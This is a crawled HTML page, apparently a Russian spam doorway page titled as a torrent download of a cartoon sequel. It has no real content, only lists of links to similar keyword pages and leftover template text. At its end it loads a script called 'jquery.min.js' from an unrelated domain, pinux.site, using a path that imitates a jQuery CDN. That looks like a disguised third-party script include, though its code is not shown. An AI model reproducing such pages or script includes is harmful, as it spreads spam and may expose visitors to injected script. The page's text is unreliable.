

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-tulula-legenda-o-vulkane-2-skachat-torrent.html
body_size: 1856
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тулула легенда о вулкане 2 скачать торрент - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тулула легенда о вулкане 2 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-ukrainskie-veselye-pesni-sbornik-skachat-torrent.html">Украинские веселые песни сборник скачать торрент</a></li>
                                <li><a href="y6j72-noyz-ms-vydyhay-akkordy-boy.html">Нойз мс выдыхай аккорды бой</a></li>
                                <li><a href="y6j72-skachat-pesni-iz-myuzikla-zvuki-muzyki.html">Скачать песни из мюзикла звуки музыки</a></li>
                                <li><a href="y6j72-skachat-igru-futbol-2012-na-android.html">Скачать игру футбол 2012 на андроид</a></li>
                                <li><a href="y6j72-kollektivnyy-dogovor-dlya-predpriyatiya-obrazec.html">Коллективный договор для предприятия образец</a></li>
                                <li><a href="y6j72-skyrim-mod-avada-kedavra.html">Skyrim мод авада кедавра</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-raspisanie-avtobusov-ot-mulino-do-dzerzhinska.html">Расписание автобусов от мулино до дзержинска</a></li>
                                            <li><a href="y6j72-noyz-ms-vydyhay-akkordy-boy.html">Нойз мс выдыхай аккорды бой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-istoriya-koshki-skachat-torrent.html">История кошки скачать торрент</a></li>
                                            <li><a href="y6j72-knigi-dlya-shkoly-pochtoy.html">Книги для школы почтой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-knigi-maltezos-anastasiya.html">Книги мальтезос анастасия</a></li>
                                            <li><a href="y6j72-skachat-igry-besplatno-monster-hay-13-zhelaniy.html">Скачать игры бесплатно монстер хай 13 желаний</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kak-konvertirovat-video-dlya-ipad-cherez-itunes.html">Как конвертировать видео для ipad через itunes</a></li>
                                            <li><a href="y6j72-skachat-uzbekskie-populyarnye-pesni-besplatno.html">Скачать узбекские популярные песни бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
